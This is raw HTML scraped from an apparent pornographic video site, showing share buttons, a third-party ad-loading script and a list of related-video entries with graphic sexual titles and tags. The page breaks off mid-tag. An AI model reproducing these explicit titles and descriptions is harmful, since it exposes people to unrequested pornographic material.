			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/&amp;title=Brunette babe and blonde babe gives blowjob and fisting&amp;summary=Brunette babe and blonde babe gives blowjob and fisting&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Brunette babe and blonde babe gives blowjob and fisting&url=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/&title=Brunette babe and blonde babe gives blowjob and fisting"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="55973" class="loop-video thumb-block post-55973 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fingering tag-anal-fisting tag-ass-fisting tag-big-tits tag-brunette tag-close-up tag-fetish tag-fist-fuck tag-fisting tag-fisting-lesbians tag-fisting-porn tag-girls-kissing tag-hd-porn tag-lesbian tag-speculum post_format-post-format-video actors-francys-belle actors-lucia-denvile">
	<a href="https://xvmovies.com/fisting/extreme-lesbian-ass-fisting/" title="Extreme Lesbian Ass Fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)1.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)2.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)3.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)4.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)5.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)6.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)7.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)8.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)9.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)10.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)11.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)12.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)13.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)14.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)15.jpg,https://ci.phncdn.com/videos/202001/23/278770651/original/(m=eafTGgaaaa)(mh=FqftmzeoPiMjeM9O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/extreme-lesbian-ass-fisting.jpg" alt="Extreme Lesbian Ass Fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:81%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>81%</span></div>		<header class="entry-header">
			<span>Extreme Lesbian Ass Fisting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="120346" class="loop-video thumb-block post-120346 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big-cocks-gay tag-blowjob-gay tag-gays-gay tag-twinks-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/gay-twink-emo-fisted-he-deep-throats-that-penis-slow-and/" title="Gay twink emo fisted He deep-throats that penis slow and">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/gay-twink-emo-fisted-he-deep-throats-that-penis-slow-and.jpg" alt="Gay twink emo fisted He deep-throats that penis slow and"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Gay twink emo fisted He deep-throats that penis slow and</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="55737" class="loop-video thumb-block post-55737 post type-post status-publish format-video hentry category-fisting tag-amateur tag-anal-play tag-anal-punch-fisting tag-blindfold tag-fisting tag-insertion tag-manscaping tag-muscle tag-muscle-butt tag-shaved tag-top tag-verbal post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/verbal-top-fists-a-muscled-bubble-butt-dude/" title="Verbal top fists a muscled bubble butt dude">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)1.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)2.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)3.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)4.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)5.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)6.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)7.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)8.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)9.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)10.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)11.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)12.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)13.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)14.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)15.jpg,https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)16.jpg"><img data-src="https://ci.phncdn.com/videos/201709/07/131815521/original/(m=eafTGgaaaa)(mh=-dlX6CsyAK7JuT1u)12.jpg" alt="Verbal top fists a muscled bubble butt dude"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Verbal top fists a muscled bubble butt dude</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="93883" class="loop-video thumb-block post-93883 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-busty tag-threesome tag-with post_format-post-format-video actors-lucy actors-lucy-love">
	<a href="https://xvmovies.com/fisting/threesome-sandwich-with-busty-lucy-love-in-the-middle/" title="Threesome Sandwich With Busty Lucy Love In The Middle">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/threesome-sandwich-with-busty-lucy-love-in-the-middle.jpg" alt="Threesome Sandwich With Busty Lucy Love In The Middle"></div>						<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:08</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Threesome Sandwich With Busty Lucy Love In The Middle</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="163445" class="loop-video thumb-block post-163445 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-bandages-houtai tag-bdsm tag-brunette tag-celebrities tag-censored tag-deepthroat tag-dildos-toys tag-fetish tag-fisting tag-hd tag-japanese tag-lesbian-rezubian tag-step-fantasy post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/aczd-093-posted-video-celebrity-wife-gets-fucked-by-her/" title="Aczd-093 Posted Video Celebrity Wife Gets Fucked By Her">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/658000/658711/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/aczd-093-posted-video-celebrity-wife-gets-fucked-by-her.jpg" alt="Aczd-093 Posted Video Celebrity Wife Gets Fucked By Her"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:40:21</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Aczd-093 Posted Video Celebrity Wife Gets Fucked By Her</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="111761" class="loop-video thumb-block post-111761 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big-cock tag-double-fisting tag-extreme tag-fetish tag-fisting tag-fisting-extreme tag-fistinginferno tag-gape tag-gay-fisting tag-group-sex tag-prolapse tag-rosebud tag-rough-sex tag-rubber-glove-fisting tag-threesome tag-threeway post_format-post-format-video actors-ashley-ryder actors-drew-sebastian">
	<a href="https://xvmovies.com/fisting/fistinginferno-drew-sebastians-intense-double-fisting-threesome/" title="FistingInferno &#8211; Drew Sebastian&#8217;s Intense Double Fisting Threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)1.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)2.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)3.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)4.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)5.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)6.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)7.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)8.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)9.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)10.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)11.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)12.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)13.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)14.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)15.jpg,https://di.phncdn.com/videos/202101/28/382584082/original/(m=eafTGgaaaa)(mh=-uCljKISRj_fUO2-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/fistinginferno-drew-sebastians-intense-double-fisting-threesome.jpg" alt="FistingInferno &#8211; Drew Sebastian&#8217;s Intense Double Fisting Threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:50</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>FistingInferno &#8211; Drew Sebastian&#8217;s Intense Double Fisting Threesome</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="61624" class="loop-video thumb-block post-61624 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-gay post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/gay/" title="gay">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/gay.jpg" alt="gay"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>gay</span>
		</header>
	</a>
</article>
          
<article data-video-uid="8" data-post-id="142508" class="loop-video thumb-block post-142508 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-fetish tag-fisting tag-foot-fetish tag-hairy tag-hd tag-japanese tag-milf tag-stockings-pansuto tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/momo-nakamura-in-excellent-xxx-scene-milf-try-to-watch-for-unique/" title="Momo Nakamura In Excellent Xxx Scene Milf Try To Watch For Unique">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/532000/532047/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/momo-nakamura-in-excellent-xxx-scene-milf-try-to-watch-for-unique.jpg" alt="Momo Nakamura In Excellent Xxx Scene Milf Try To Watch For Unique"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Momo Nakamura In Excellent Xxx Scene Milf Try To Watch For Unique</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="61716" class="loop-video thumb-block post-61716 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-double-fisting tag-fisting tag-prolapse post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/roko-video-double-fisting-and-prolapse/" title="ROKO VIDEO-Double Fisting And Prolapse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/roko-video-double-fisting-and-prolapse.jpg" alt="ROKO VIDEO-Double Fisting And Prolapse"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>ROKO VIDEO-Double Fisting And Prolapse</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="55953" class="loop-video thumb-block post-55953 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-big-dick tag-big-tits tag-blonde tag-blowjob tag-cock-sucking tag-fake-tits tag-femdom tag-femdom-fisting tag-fingering-ass tag-fisting-guy tag-jerking tag-kink tag-lingerie tag-natural-tits post_format-post-format-video actors-aiden-starr">
	<a href="https://xvmovies.com/fisting/aiden-starr-fisting-slave/" title="Aiden Starr fisting slave">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)1.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)2.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)3.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)4.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)5.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)6.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)7.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)8.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)9.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)10.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)11.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)12.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)13.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)14.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)15.jpg,https://ci.phncdn.com/videos/201503/26/46691772/original/(m=eafTGgaaaa)(mh=zMbGwGsllVVXx7dx)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/aiden-starr-fisting-slave.jpg" alt="Aiden Starr fisting slave"></div>						<span class="views"><i class="fa fa-eye"></i> 540</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div>		<header class="entry-header">
			<span>Aiden Starr fisting slave</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="56057" class="loop-video thumb-block post-56057 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-alien tag-anal tag-anal-fisting tag-anal-training tag-egg tag-feet tag-fetish tag-fisting tag-kink tag-latex tag-lesbian tag-lube tag-ovipositor tag-piss tag-slime tag-trans post_format-post-format-video actors-lindsey-love actors-natalie-mars">
	<a href="https://xvmovies.com/fisting/slimy-sluts-get-nasty/" title="Slimy Sluts get NASTY">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)1.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)2.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)3.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)4.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)5.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)6.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)7.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)8.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)9.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)10.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)11.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)12.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)13.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)14.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)15.jpg,https://ci.phncdn.com/videos/201902/21/208947111/original/(m=eafTGgaaaa)(mh=av02QExSepulrM1o)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/slimy-sluts-get-nasty.jpg" alt="Slimy Sluts get NASTY"></div>						<span class="views"><i class="fa fa-eye"></i> 621</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:54%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>54%</span></div>		<header class="entry-header">
			<span>Slimy Sluts get NASTY</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="41765" class="loop-video thumb-block post-41765 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-compilation tag-fisting tag-lesbian tag-piss tag-pissing tag-pornstars post_format-post-format-video actors-betty-saint actors-cecilia-vega actors-megane actors-zafira">
	<a href="https://xvmovies.com/fisting/lesbian-couples-fisting-and-pissing-compilation/" title="Lesbian Couples Fisting And Pissing Compilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)1.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)2.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)3.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)4.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)5.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)6.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)7.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)8.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)9.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)10.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)11.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)12.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)13.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)14.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)15.jpg,https://ci.phncdn.com/videos/201001/07/1016027/original/(m=eafTGgaaaa)(mh=SJUro_fytV_KqRL6)16.jpg"><img 